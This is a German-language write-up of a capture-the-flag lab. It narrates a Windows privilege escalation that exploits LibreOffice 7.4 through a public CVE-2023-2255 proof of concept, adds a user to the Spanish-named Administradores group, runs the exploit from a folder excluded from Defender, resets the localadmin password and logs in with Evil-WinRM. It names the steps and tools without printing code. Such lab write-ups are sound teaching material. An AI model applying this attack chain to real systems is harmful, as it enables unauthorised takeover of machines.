

Anschließend habe ich mir die installierten Programme auf dem Server angesehen. Ich habe nun Programme mit Exploits gesucht, mit welcher wir uns per Privilege Escalation Adminrechte beschaffen können. Hier sind mir direkt Git, VMware, OpenSSL und LibreOffice aufgefallen. Bei Git, VMware und OpenSSL habe ich in den Versionen nichts finden können. Bei LibreOffice allerdings schon.



Im Installationsordner von LibreOffice hab ich mir die Readme anzeigen lassen. Hier habe ich die installierte Version von LibreOffice herausgefunden.





Folgenden brauchbaren Exploit habe ich für LibreOffice 7.4 gefunden.

Dann habe ich nach einem PoC für diesen Exploit gesucht und auch einen auf GitHub gefunden: https://github.com/elweth-sec/CVE-2023-2255

Diesen habe ich mir dann heruntergeladen.

Und natürlich auch wieder entpackt.







Mit Hilfe der GitHub Description habe ich mir dann einen Exploit gebaut. Dieser soll den User “maya” zur Gruppe “Administrators” hinzufügen.

Da der Exploit auf den Zielserver muss, starte ich fix einen HTTP-Server mit Hilfe von Python.

Mit Hilfe von Curl lade ich dann den Exploit von meiner Attackbox.

Beim HTTP-Server sehe ich den erfolgreichen Download.



Nun führe ich den Exploit aus.



Ich habe mir dann die Gruppenmitgliedschaft vom User “maya” anzeigen lassen. Der Exploit hat wohl nicht funktioniert. Wir sind kein Mitglied der Gruppe “Administrators”. Zusätzlich ist mir aufgefallen, dass der Zielserver wohl auf italienisch oder spanisch ist.

Zur kurzen Prüfung habe ich die Gruppe “Usuarios de escritori” mit Google Translate übersetzen lassen. Ist wohl tatsächlich spanisch. Somit funktioniert der Exploit nicht, da ich den Namen der englischen Gruppe “Administrators” verwendet hatte.

Also habe ich mir kurz “Administratoren” auf spanisch übersetzen lassen.

Den Exploit habe ich dann mit dem korrekten, spanischen Namen neu erstellt.

Der Exploit hat anschließend noch immer nicht funktioniert. Im Forum meinte einer man soll Ausschau nach einem besonderen Ordner halten.

Ich habe direkt unter C:\ dann den Ordner “Important Documents” gefunden. Der Ordner ist auf jeden Fall kein Standardordner.

Also habe ich in diesem Ordner erneut den Exploit ausgeführt und mir die Gruppenmitgliedschaft vom User “maya” anzeigen lassen. Nun waren wir auch Mitglied der Gruppe “Administradores”. Vermutlich ist der Ordner “Important Documents” vom Windows Defender ausgenommen und zuvor wurde unser Exploit blockiert. Ist aber auch nur eine Vermutung meinerseits.



Ich habe mir dann noch alle lokalen User auf dem Server anzeigen lassen. Hier ist mir dann noch der User “localadmin” aufgefallen.





Vom lokalen User “localadmin” habe ich dann das Passwort zurückgesetzt.

Danach habe ich mich mit Evil-WinRM mit dem User “localadmin” angemeldet.

Dort bin ich dann wieder zum Ordner Desktop gewechselt. Hier habe ich auch die Rootflag gefunden und diese mir anzeigen lassen.



Raum erfolgreich geschafft.

Source: https://www.hmailserver.com/documentation/latest/?page=reference_inifilesettings

Source: https://www.hmailserver.com/documentation/latest/?page=reference_inifilesettings